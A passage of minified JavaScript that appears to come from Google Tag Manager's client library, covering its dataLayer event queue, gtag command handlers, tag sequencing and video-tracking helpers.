c=this.h[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};cu.prototype.C=function(a,b){var c=[];l(this.h[a],function(d,e){0>c.indexOf(e.listener)&&(void 0===e.jb||0<=b.indexOf(e.jb))&&c.push(e.listener)});return c};var du=function(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:pk()}};var fu=function(a,b){this.h=!1;this.F=[];this.K={tags:[]};this.W=!1;this.B=this.C=0;eu(this,a,b)},gu=function(a,b,c,d){if(si.hasOwnProperty(b)||"__zone"===b)return-1;var e={};lb(d)&&(e=mb(d,e));e.id=c;e.status="timeout";return a.K.tags.push(e)-1},hu=function(a,b,c,d){var e=a.K.tags[b];e&&(e.status=c,e.executionTime=d)},iu=function(a){if(!a.h){for(var b=a.F,c=0;c<b.length;c++)b[c]();a.h=!0;a.F.length=0}},eu=function(a,b,c){void 0!==b&&a.xf(b);c&&z.setTimeout(function(){return iu(a)},Number(c))};
fu.prototype.xf=function(a){var b=this,c=Ta(function(){return E(function(){a(pk(),b.K)})});this.h?c():this.F.push(c)};var ju=function(a){a.C++;return Ta(function(){a.B++;a.W&&a.B>=a.C&&iu(a)})},ku=function(a){a.W=!0;a.B>=a.C&&iu(a)};var lu={},nu=function(){return z[mu()]},ou=!1;
function mu(){return z.GoogleAnalyticsObject||"ga"}
var ru=function(a){},su=function(a,b){return function(){var c=nu(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=0>g.indexOf("&tid="+b);m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",
g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var xu={},yu={};function zu(a,b){if(Jk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";xu[a]="&e="+c+"&eid="+a;Tk(a)}}function Au(a){var b=a.eventId,c=a.Yb;if(!xu[b])return"";var d=yu[b]?"":"&es=1";d+=xu[b];c&&(yu[b]=!0);return d};var Bu={};function Cu(a,b){Jk&&(Bu[a]=Bu[a]||{},Bu[a][b]=(Bu[a][b]||0)+1)}function Du(a){var b=a.eventId,c=a.Yb,d=Bu[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Bu[b];return e.length?"&md="+e.join("."):""};var Eu={},Fu={aev:"1",c:"2",jsm:"3",v:"4",j:"5",smm:"6",rmm:"7",input:"8"};
function Gu(a,b,c){if(Jk){Eu[a]=Eu[a]||[];var d=Fu[b]||"0",e;e=c instanceof z.Element?"1":c instanceof z.Event?"2":c instanceof z.RegExp?"3":c===z?"4":c===B?"5":c instanceof z.Promise?"6":c instanceof z.Storage?"7":c instanceof z.Date?"8":c instanceof z.History?"9":c instanceof z.Performance?"a":c===z.crypto?"b":c instanceof z.Location?"c":c instanceof z.Navigator?"d":"object"!==typeof c||lb(c)?"0":"e";Eu[a].push(""+d+e)}}
function Hu(a){var b=a.eventId,c=Eu[b]||[];if(!c.length)return"";a.Yb&&delete Eu[b];return"&pcr="+c.join(".")};var Iu={},Ju={};function Ku(a,b,c){if(Jk&&b){var d=ck(b);Iu[a]=Iu[a]||[];Iu[a].push(c+d);var e=(If(b)?"1":"2")+d;Ju[a]=Ju[a]||[];Ju[a].push(e);Tk(a)}}function Lu(a){var b=a.eventId,c=a.Yb,d="",e=Iu[b]||[];e.length&&(d+="&tr="+e.join("."));var f=Ju[b]||[];f.length&&(d+="&ti="+f.join("."));c&&(delete Iu[b],delete Ju[b]);return d};function Mu(a,b,c,d){var e=uf[a],f=Nu(a,b,c,d);if(!f)return null;var g=Ff(e[Re.Wi],c,[]);if(g&&g.length){var k=g[0];f=Mu(k.index,{onSuccess:f,onFailure:1===k.mj?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Nu(a,b,c,d){function e(){if(f[Re.Ck])k();else{var w=Gf(f,c,[]),x=w[Re.Sj];if(null!=x)for(var y=0;y<x.length;y++)if(!R(x[y])){k();return}var A=gu(c.Rb,String(f[Re.xa]),Number(f[Re.oe]),w[Re.Dk]),C=!1;w.vtp_gtmOnSuccess=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"5");hu(c.Rb,A,"success",F);Q(29)&&Ts(c,f,bs.H.Zi);g()}};w.vtp_gtmOnFailure=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"6");hu(c.Rb,A,"failure",F);Q(29)&&Ts(c,f,bs.H.Yi);k()}};w.vtp_gtmTagId=f.tag_id;w.vtp_gtmEventId=
c.id;c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId);Ku(c.id,f,"1");var D=function(){jj(3);var F=Qa()-G;Ku(c.id,f,"7");hu(c.Rb,A,"exception",F);Q(29)&&Ts(c,f,bs.H.Xi);C||(C=!0,k())};Q(29)&&Ss(c,f);var G=Qa();try{Ef(w,{event:c,index:a,type:1})}catch(F){D(F)}Q(29)&&Ts(c,f,bs.H.aj)}}var f=uf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.mh(f))return null;var n=Ff(f[Re.bj],c,[]);if(n&&n.length){var p=n[0],q=Mu(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=2===p.mj?m:
q}if(f[Re.Si]||f[Re.Fk]){var r=f[Re.Si]?vf:c.Cm,t=g,u=k;if(!r[a]){e=Ta(e);var v=Ou(a,r,e);g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function Ou(a,b,c){var d=[],e=[];b[a]=Pu(d,e,c);return{onSuccess:function(){b[a]=Qu;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Ru;for(var f=0;f<e.length;f++)e[f]()}}}function Pu(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Qu(a){a()}function Ru(a,b){b()};var Tu=function(a,b){return 1===arguments.length?Su("set",a):Su("set",a,b)},Uu=function(a,b){return 1===arguments.length?Su("config",a):Su("config",a,b)},Vu=function(a,b,c){c=c||{};c[N.g.Mb]=a;return Su("event",b,c)};function Su(a){return arguments}var Wu=function(){this.h=[];this.B=[]};Wu.prototype.enqueue=function(a,b,c){var d=this.h.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;c.eventId=b;c.fromContainerExecution=!0;c.priorityId=d;var e={message:a,notBeforeEventId:b,priorityId:d,messageContext:c};this.h.push(e);for(var f=0;f<this.B.length;f++)try{this.B[f](e)}catch(g){}};Wu.prototype.listen=function(a){this.B.push(a)};
Wu.prototype.get=function(){for(var a={},b=0;b<this.h.length;b++){var c=this.h[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Wu.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.h.length;d++){var e=this.h[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.h=c;return b};var Yu=function(a,b,c){Xu().enqueue(a,b,c)},$u=function(){var a=Zu;Xu().listen(a)};function Xu(){var a=pi.mb;a||(a=new Wu,pi.mb=a);return a}var hv=function(a){var b=pi.zones;return b?b.getIsAllowedFn(lk(),a):function(){return!0}},iv=function(){ut(qk(),function(a,b){var c=pi.zones;return c?c.isActive(lk(),b):!0})};var lv=function(a,b){for(var c=[],d=0;d<uf.length;d++)if(a[d]){var e=uf[d];var f=ju(b.Rb);try{var g=Mu(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Re.xa];if(!k)throw"Error: No function name given for function call.";var m=wf[k];c.push({Hj:d,Bj:(m?m.priorityOverride||0:0)||rt(e[Re.xa],1)||0,execute:g})}else jv(d,b),f()}catch(p){f()}}c.sort(kv);for(var n=0;n<c.length;n++)c[n].execute();return 0<c.length};
var nv=function(a,b){if(!mv)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=mv.C(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=ju(b);try{d[e](a,f)}catch(g){f()}}return!0};function kv(a,b){var c,d=b.Bj,e=a.Bj;c=d>e?1:d<e?-1:0;var f;if(0!==c)f=c;else{var g=a.Hj,k=b.Hj;f=g>k?1:g<k?-1:0}return f}
function jv(a,b){if(Jk){var c=function(d){var e=b.mh(uf[d])?"3":"4",f=Ff(uf[d][Re.Wi],b,[]);f&&f.length&&c(f[0].index);Ku(b.id,uf[d],e);var g=Ff(uf[d][Re.bj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var ov=!1,mv;var Iv=function(){mv||(mv=new cu);return mv};
var Sv=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;Q(29)&&Ms(b,d);if("gtm.js"===d){if(ov)return!1;ov=!0}var e,f=!1;if(vt().every(function(r){return r(d,b)}))e=hv(b);else{if("gtm.js"!==d&&"gtm.init"!==d&&"gtm.init_consent"!==d)return!1;f=!0;e=hv(Number.MAX_SAFE_INTEGER)}zu(b,d);var g=a.eventCallback,k=a.eventTimeout,m={id:b,priorityId:c,name:d,mh:Dt(e),Cm:[],vj:function(){M(6);jj(0)},gj:Ov(),ij:Pv(b),Rb:new fu(function(){if(Q(29)){}g&&g.apply(g,[].slice.call(arguments,0))},k)};Q(56)&&(m.Fh=Cu);Q(29)&&Os(m.id,m.name);var n=Qf(m);Q(29)&&Ps(m.id,m.name);
f&&(n=Qv(n));Q(29)&&Ns(b,d);var p=lv(n,m),q=!1;q=nv(a,m.Rb);ku(m.Rb);"gtm.js"!==d&&"gtm.sync"!==d||ru(pk());return Rv(n,p)||q};function Pv(a){return function(b){ob(b)||Gu(a,"input",b)}}
function Ov(){var a={};a.event=$i("event",1);a.ecommerce=$i("ecommerce",1);a.gtm=$i("gtm");a.eventModel=$i("eventModel");return a}function Qv(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(uf[c][Re.xa]);if(ri[d]||void 0!==uf[c][Re.Gk]||Ii[d]||rt(d,2))b[c]=!0}return b}function Rv(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&uf[c]&&!si[String(uf[c][Re.xa])])return!0;return!1}var Tv={};function Uv(a,b,c){Jk&&void 0!==a&&(Tv[a]=Tv[a]||[],Tv[a].push(c+b),Tk(a))}function Vv(a){var b=a.eventId,c=a.Yb,d="",e=Tv[b]||[];e.length&&(d+="&epr="+e.join("."));c&&delete Tv[b];return d};var Xv=function(a,b){var c=cp(ok(a),!0);c&&Wv.register(c,b)},Yv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("event",[b,a],e,d)},Zv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("get",[a,b],e,d)},aw=function(a){var b=cp(ok(a),!0),c;b?c=$v(Wv,b).h:c={};return c},bw=function(a,b){var c=cp(ok(a),!0);if(c){var d=Wv,e=mb(b);mb($v(d,c).h,e);$v(d,c).h=e}},cw=function(){this.status=1;this.K={};this.h={};this.B={};this.W=null;this.F={};this.C=!1},dw=function(a,b,c,d){var e=Qa();this.type=
a;this.C=e;this.h=b;this.B=c;this.messageContext=d},ew=function(){this.B={};this.C={};this.h=[]},$v=function(a,b){var c=b.ba;return a.B[c]=a.B[c]||new cw},fw=function(a,b,c,d){if(d.h){var e=$v(a,d.h),f=e.W;if(f){var g=mb(c),k=mb(e.K[d.h.id]),m=mb(e.F),n=mb(e.h),p=mb(a.C),q={};if(Jk)try{q=mb(Si)}catch(v){M(72)}var r=d.h.prefix,t=function(v){Uv(d.messageContext.eventId,r,v)},u=ml(ll(kl(jl(il(gl(fl(hl(el(dl(cl(new bl(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),
function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{Uv(d.messageContext.eventId,r,"1"),Vt(d.type,d.h.id,u),f(d.h.id,b,d.C,u)}catch(v){Uv(d.messageContext.eventId,r,"4")}}}};ew.prototype.register=function(a,b,c){var d=$v(this,a);3!==d.status&&(d.W=b,d.status=3,c&&(mb(d.h,c),d.h=c),this.flush())};
ew.prototype.push=function(a,b,c,d){void 0!==c&&(1===$v(this,c).status&&($v(this,c).status=2,this.push("require",[{}],c,{})),$v(this,c).C&&(d.deferrable=!1));this.h.push(new dw(a,c,b,d));d.deferrable||this.flush()};
ew.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.h.length;){e={Sb:e.Sb,Cf:e.Cf};var f=this.h[0],g=f.h;if(f.messageContext.deferrable)!g||$v(this,g).C?(f.messageContext.deferrable=!1,this.h.push(f)):c.push(f),this.h.shift();else{switch(f.type){case "require":if(3!==$v(this,g).status&&!a){this.h.push.apply(this.h,c);return}break;case "set":l(f.B[0],function(r,t){mb($a(r,t),b.C)});break;case "config":var k=$v(this,g);e.Sb={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Sb)}}(e));
var m=!!e.Sb[N.g.Ob];delete e.Sb[N.g.Ob];var n=g.ba===g.id;m||(n?k.F={}:k.K[g.id]={});k.C&&m||fw(this,N.g.na,e.Sb,f);k.C=!0;n?mb(e.Sb,k.F):(mb(e.Sb,k.K[g.id]),M(70));d=!0;break;case "event":e.Cf={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Cf)}}(e));fw(this,f.B[1],e.Cf,f);break;case "get":var p={},q=(p[N.g.cb]=f.B[0],p[N.g.tb]=f.B[1],p);fw(this,N.g.Ja,q,f)}this.h.shift();gw(this,f)}}this.h.push.apply(this.h,c);d&&this.flush()};
var gw=function(a,b){if("require"!==b.type)if(b.h)for(var c=$v(a,b.h).B[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.B)if(a.B.hasOwnProperty(e)){var f=a.B[e];if(f&&f.B)for(var g=f.B[b.type]||[],k=0;k<g.length;k++)g[k]()}},Wv=new ew;var Zf;var hw={},iw={},jw=function(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kf:e.Kf,Ff:e.Ff},f++){var g=a[f];if(0<=g.indexOf("-")){if(e.Kf=cp(g,b),e.Kf){var k=nk();Ea(k,function(r){return function(t){return r.Kf.ba===t}}(e))?c.push(g):d.push(g)}}else{var m=hw[g]||[];e.Ff={};m.forEach(function(r){return function(t){return r.Ff[t]=!0}}(e));for(var n=lk(),p=0;p<n.length;p++)if(e.Ff[n[p]]){c=c.concat(nk());break}var q=iw[g]||[];q.length&&(c=c.concat(q))}}return{Vl:c,Xl:d}},kw=function(a){l(hw,function(b,
c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})},lw=function(a){l(iw,function(b,c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})};var mw="HA GF G UA AW DC MC".split(" "),nw=!1,ow=!1;function pw(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Pi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var qw=void 0,rw=void 0;function sw(a,b,c){var d=mb(a);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return void 0!==b[f]})&&M(136);var e=mb(b);mb(c,e);Yu(Uu(lk()[0],e),a.eventId,d)}
function tw(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Wv.C[d];if(e)return e}}
var uw={config:function(a,b){var c=Q(57),d=pw(a,b);if(!(2>a.length)&&h(a[1])){var e={};if(2<a.length){if(void 0!=a[2]&&!lb(a[2])||3<a.length)return;e=a[2]}var f=cp(a[1],b.isGtmEvent);if(f){var g,k,m;a:{if(!hk.he){var n=rk(xk());if(Bk(n)){var p=n.parent,q=p.isDestination;m={am:rk(p),Ul:q};break a}}m=void 0}var r=m;r&&(g=r.am,k=r.Ul);zu(d.eventId,"gtag.config");var t=f.ba,u=f.id!==t;if(u?-1===nk().indexOf(t):-1===lk().indexOf(t)){if(!(c&&b.inheritParentConfig||Q(25)&&e[N.g.vb])){var v=tw(e);if(u)Kt(t,
v,{source:2,fromContainerExecution:b.fromContainerExecution});else if(c&&void 0!==g&&-1!==g.containers.indexOf(t)){var w=e;qw?sw(b,w,qw):rw||(rw=mb(w))}else Jt(t,v,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(g&&(M(128),k&&M(130),c&&b.inheritParentConfig)){var x;var y=e;rw?(sw(b,rw,y),x=!1):(!y[N.g.Ob]&&ui&&qw||(qw=mb(y)),x=!0);x&&g.containers&&g.containers.join(",");return}if(ui&&!u&&!e[N.g.Ob]){var A=ow;ow=!0;if(A)return}nw||M(43);if(!b.noTargetGroup)if(u){lw(f.id);var C=
f.id,D=e[N.g.Md]||"default";D=String(D).split(",");for(var G=0;G<D.length;G++){var F=iw[D[G]]||[];iw[D[G]]=F;0>F.indexOf(C)&&F.push(C)}}else{kw(f.id);var I=f.id,O=e[N.g.Md]||"default";O=O.toString().split(",");for(var S=0;S<O.length;S++){var W=hw[O[S]]||[];hw[O[S]]=W;0>W.indexOf(I)&&W.push(I)}}delete e[N.g.Md];var ia=b.eventMetadata||{};ia.hasOwnProperty("is_external_event")||(ia.is_external_event=!b.fromContainerExecution);b.eventMetadata=ia;delete e[N.g.Rc];for(var X=u?[f.id]:nk(),T=0;T<X.length;T++){var da=
e,ja=mb(b),ha=cp(X[T],ja.isGtmEvent);ha&&Wv.push("config",[da],ha,ja)}}}}},consent:function(a,b){if(3===a.length){M(39);var c=pw(a,b),d=a[1];"default"===d?Uj(a[2]):"update"===d?Vj(a[2],c):"declare"===d?b.fromContainerExecution&&Tj(a[2]):"core_platform_services"===d&&Wj(a[2])}},event:function(a,b){var c=a[1];if(!(2>a.length)&&h(c)){var d;if(2<a.length){if(!lb(a[2])&&void 0!=a[2]||3<a.length)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=mb(e),e[N.g.Rc]&&(g.eventCallback=e[N.g.Rc]),e[N.g.Hd]&&
(g.eventTimeout=e[N.g.Hd]));var k=pw(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if("optimize.callback"===c)return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[N.g.Mb];void 0===r&&(r=Vi(N.g.Mb,2),void 0===r&&(r="default"));if(h(r)||Da(r)){var t;b.isGtmEvent?t=h(r)?[r]:r:t=r.toString().replace(/\s+/g,"").split(",");var u=jw(t,b.isGtmEvent),v=u.Vl,w=u.Xl;if(w.length)for(var x=tw(q),y=0;y<w.length;y++){var A=cp(w[y],b.isGtmEvent);A&&Kt(A.ba,x,{source:3,
fromContainerExecution:b.fromContainerExecution})}p=ep(v,b.isGtmEvent)}else p=void 0;var C=p;if(C){zu(m,c);for(var D=[],G=0;G<C.length;G++){var F=C[G],I=mb(b);if(-1!==mw.indexOf(sk(F.prefix))){var O=mb(d),S=I.eventMetadata||{};S.hasOwnProperty("is_external_event")||(S.is_external_event=!I.fromContainerExecution);I.eventMetadata=S;delete O[N.g.Rc];Yv(c,O,F.id,I)}D.push(F.id)}g.eventModel=g.eventModel||{};0<C.length?g.eventModel[N.g.Mb]=D.join():delete g.eventModel[N.g.Mb];nw||M(43);void 0===b.noGtmEvent&&
b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[N.g.Jb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},get:function(a,b){M(53);if(4===a.length&&h(a[1])&&h(a[2])&&Ba(a[3])){var c=cp(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){nw||M(43);var f=tw();if(!Ea(nk(),function(k){return c.ba===k}))Kt(c.ba,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(-1!==mw.indexOf(sk(c.prefix))){pw(a,b);var g={};Qj(mb((g[N.g.cb]=d,g[N.g.tb]=e,g)));Zv(d,function(k){E(function(){return e(k)})},
c.id,b)}}}},js:function(a,b){if(2==a.length&&a[1].getTime){nw=!0;var c=pw(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(3===a.length&&h(a[1])&&Ba(a[2])){var b=a[1],c=a[2],d=Zf.B;d.h[b]?d.h[b].push(c):d.h[b]=[c];if(M(74),"all"===a[1]){M(75);var e=!1;try{e=a[2](pk(),"unknown",{})}catch(f){}e||M(76)}}else{
M(73);}},set:function(a,b){var c;2==a.length&&lb(a[1])?c=mb(a[1]):3==a.length&&h(a[1])&&(c={},lb(a[2])||Da(a[2])?c[a[1]]=mb(a[2]):c[a[1]]=a[2]);if(c){var d=pw(a,b),e=d.eventId,f=d.priorityId;mb(c);var g=mb(c);Wv.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);Q(13)&&delete c.event;b.overwriteModelFields=!0;return c}}},vw={policy:!0};var ww=function(a){var b=z[oi.ia].hide;if(b&&void 0!==b[a]&&b.end){b[a]=!1;var c=!0,d;for(d in b)if(b.hasOwnProperty(d)&&!0===b[d]){c=!1;break}c&&(b.end(),b.end=null)}},xw=function(a){var b=z[oi.ia],c=b&&b.hide;c&&c.end&&(c[a]=!0)};var yw=!1,zw=[];function Aw(){if(!yw){yw=!0;for(var a=0;a<zw.length;a++)E(zw[a])}}var Bw=function(a){yw?E(a):zw.push(a)};var Sw=function(a){if(Rw(a))return a;this.h=a};Sw.prototype.getUntrustedMessageValue=function(){return this.h};var Rw=function(a){return!a||"object"!==jb(a)||lb(a)?!1:"getUntrustedMessageValue"in a};Sw.prototype.getUntrustedMessageValue=Sw.prototype.getUntrustedMessageValue;var Tw=0,Uw={},Vw=[],Ww=[],Xw=!1,Yw=!1;function Zw(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var $w=function(a){return z[oi.ia].push(a)},ax=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return $w(a)},bx=function(a,b){if(!Ca(b)||0>b)b=0;var c=pi[oi.ia],d=0,e=!1,f=void 0;f=z.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(z.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function cx(a,b){var c=a._clear||b.overwriteModelFields;l(a,function(e,f){"_clear"!==e&&(c&&Yi(e),Yi(e,f))});Ei||(Ei=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;"number"!==typeof d&&(d=Pi(),a["gtm.uniqueEventId"]=d,Yi("gtm.uniqueEventId",d));return Sv(a)}
function dx(a){if(null==a||"object"!==typeof a)return!1;if(a.event)return!0;if(Ka(a)){var b=a[0];if("config"===b||"event"===b||"js"===b||"get"===b)return!0}return!1}
function ex(){var a;if(Ww.length)a=Ww.shift();else if(Vw.length)a=Vw.shift();else return;var b;var c=a;if(Xw||!dx(c.message))b=c;else{Xw=!0;var d=c.message["gtm.uniqueEventId"];"number"!==typeof d&&(d=c.message["gtm.uniqueEventId"]=Pi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};Vw.unshift(k,c);if(Jk){var m=Vf.ctid;if(m){var n,p=rk(xk());
n=p&&p.context;var q,r=Dn(z.location.href);q=r.hostname+r.pathname;var t=n&&n.fromContainerExecution,u=n&&n.source,v=Vf.Tg,w=hk.he;Jk&&(Lt||(Lt=q),Mt.push(m+";"+v+";"+(t?1:0)+";"+(u||0)+";"+(w?1:0)))}}b=f}return b}
function fx(){for(var a=!1,b;!Yw&&(b=ex());){Yw=!0;delete Si.eventModel;Ui();var c=b,d=c.message,e=c.messageContext;if(null==d)Yw=!1;else{e.fromContainerExecution&&Zi();try{if(Ba(d))try{d.call(Wi)}catch(x){}else if(Da(d)){var f=d;if(h(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Vi(g.join("."),2);if(null!=n)try{n[k].apply(n,m)}catch(x){}}}else{var p=void 0,q=!1;if(Ka(d)){a:{if(d.length&&h(d[0])){var r=uw[d[0]];if(r&&(!e.fromContainerExecution||!vw[d[0]])){p=r(d,e);break a}}p=void 0}(q=p&&
"set"===d[0]&&!!p.event)&&M(101)}else p=d;if(p){var t=cx(p,e);a=t||a;q&&t&&M(113)}}}finally{e.fromContainerExecution&&Ui(!0);var u=d["gtm.uniqueEventId"];if("number"===typeof u){for(var v=Uw[String(u)]||[],w=0;w<v.length;w++)Ww.push(gx(v[w]));v.length&&Ww.sort(Zw);delete Uw[String(u)];u>Tw&&(Tw=u)}Yw=!1}}}return!a}
function hx(){if(Q(29)){var a=ix();}var e=fx();try{ww(pk())}catch(f){}return e}function Zu(a){if(Tw<a.notBeforeEventId){var b=String(a.notBeforeEventId);Uw[b]=Uw[b]||[];Uw[b].push(a)}else Ww.push(gx(a)),Ww.sort(Zw),E(function(){Yw||fx()})}
function gx(a){return{message:a.message,messageContext:a.messageContext}}
var jx=function(){function a(f){var g={};if(Rw(f)){var k=f;f=Rw(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(oi.ia,[]),c=pi[oi.ia]=pi[oi.ia]||{};!0===c.pruned&&M(83);Uw=Xu().get();$u();bu(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});Bw(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(0<pi.SANDBOXED_JS_SEMAPHORE){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new Sw(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});Vw.push.apply(Vw,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(M(4),c.pruned=!0;this.length>n;)this.shift();var p="boolean"!==typeof m||m;return fx()&&p};var e=b.slice(0).map(function(f){return a(f)});Vw.push.apply(Vw,e);ix()&&(Q(29)&&Ls(),E(hx))},ix=function(){var a=!0;return a};function kx(a){if(null==a||0===a.length)return!1;var b=Number(a),c=Qa();return b<c+3E5&&b>c-9E5}function lx(a){return a&&0===a.indexOf("pending:")?kx(a.substr(8)):!1};

var Gx=function(){};var Hx=new String("undefined"),Ix=function(){};Ix.prototype.toString=function(){return"undefined"};var Jx=new Ix;
var Rx=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":Wc(a,"className"),"gtm.elementId":a["for"]||Rc(a,"id")||"","gtm.elementTarget":a.formTarget||Wc(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||Wc(a,"href")||a.src||a.code||a.codebase||"";return d},Sx=function(a){pi.hasOwnProperty("autoEventsSettings")||(pi.autoEventsSettings={});var b=pi.autoEventsSettings;b.hasOwnProperty(a)||(b[a]=
{});return b[a]},Tx=function(a,b,c){Sx(a)[b]=c},Ux=function(a,b,c,d){var e=Sx(a),f=Sa(e,b,d);e[b]=c(f)},Vx=function(a,b,c){var d=Sx(a);return Sa(d,b,c)},Wx=function(a,b){Vx(a,"init",!1)||(Tx(a,"init",!0),b())},Xx=function(a){return"string"===typeof a?a:String(Pi())};
var Yx=["input","select","textarea"],Zx=["button","hidden","image","reset","submit"],$x=function(a){var b=a.tagName.toLowerCase();return 0>Yx.indexOf(b)||"input"===b&&0<=Zx.indexOf(a.type.toLowerCase())?!1:!0},ay=function(a){return a.form?a.form.tagName?a.form:B.getElementById(a.form):Uc(a,["form"],100)},by=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e];if($x(g)){if(g.dataset[c]===d)return f;f++}}return 0};var cy=!!z.MutationObserver,dy=void 0,ey=function(a){if(!dy){var b=function(){var c=B.body;if(c)if(cy)(new MutationObserver(function(){for(var e=0;e<dy.length;e++)E(dy[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Pc(c,"DOMNodeInserted",function(){d||(d=!0,E(function(){d=!1;for(var e=0;e<dy.length;e++)E(dy[e])}))})}};dy=[];B.body?b():E(b)}dy.push(a)},fy=function(a){if(dy)for(var b=0;b<dy.length;b++)dy[b]===a&&dy.splice(b,1)};
var qy=function(a,b,c){function d(){var g=a();f+=e?(Qa()-e)*g.playbackRate/1E3:0;e=Qa()}var e=0,f=0;return{createEvent:function(g,k,m){var n=a(),p=n.bh,q=void 0!==m?Math.round(m):void 0!==k?Math.round(n.bh*k):Math.round(n.kj),r=void 0!==k?Math.round(100*k):0>=p?0:Math.round(q/p*100),t=B.hidden?!1:.5<=dq(c);d();var u=void 0;void 0!==b&&(u=[b]);var v=Rx(c,"gtm.video",u);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=
